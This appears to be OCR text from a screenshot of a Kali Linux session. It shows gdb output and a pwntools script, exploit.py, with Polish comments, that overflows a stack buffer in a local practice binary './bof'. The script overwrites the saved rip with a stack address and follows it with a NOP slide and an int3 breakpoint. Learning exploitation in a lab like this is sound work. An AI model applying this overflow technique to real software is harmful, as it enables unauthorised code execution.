 root@kali: ~/Desktop
Terminal
File Edit View Search Terminal Help
nux-gnu/ld-2.29.so
--Type <RET> for more, q to quit, c to continue without paging--c
0x7f15cf39f000 0x7f15cf3a0000 0x1000 0x0
0x7ffe47b07000 0x7ffe47b28000 0x21000 0x0 [stack]
0x7ffe47b69000 0x7ffe47b6c000 0x3000 0x0 [vvar]
0x7ffe47b6c000 0x7ffe47b6d000 0x1000 0x0 [vdso]
(gdb) x/16i $rip-8
0x7ffe47b26fd9: nop
0x7ffe47b26fda: nop
0x7ffe47b26fdb: nop
0x7ffe47b26fdc: nop
0x7ffe47b26fdd: nop
0x7ffe47b26fde: nop
0x7ffe47b26fdf: nop
0x7ffe47b26fe0: int3
=> 0x7ffe47b26fe1: add %al,(%rax)
0x7ffe47b26fe3: add %al,(%rax)
0x7ffe47b26fe5: add %al,(%rax)
0x7ffe47b26fe7: add %al,(%rax)
0x7ffe47b26fe9: add %al,(%rax)
0x7ffe47b26feb: add %al,(%rax)
0x7ffe47b26fed: add %al,(%rax)
0x7ffe47b26fef: add %al,(%rax)
(gdb)
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31236
[*] running in new terminal: /usr/bin/gdb -q "./bof" 31236 -x "/tmp/pwn39sL5A.gdb"
[+] Waiting for debugger: Done
[p] Receiving all data: 11B
Open
exploit.py
~/Desktop
Save
# Teraz program czeka na wejscie
# === Tu wprowadzamy modyfikacje ===
name = "Alicja\x00aaaaa"
name += "a"*8 # rbp
name += p64(stack_ptr) # rip
# NOP slide
name += '\x90' * 128
name += '\xCC'
gdb.attach(p)
# =================================
Python Tab Width: 8 Ln 24, Col 16 INS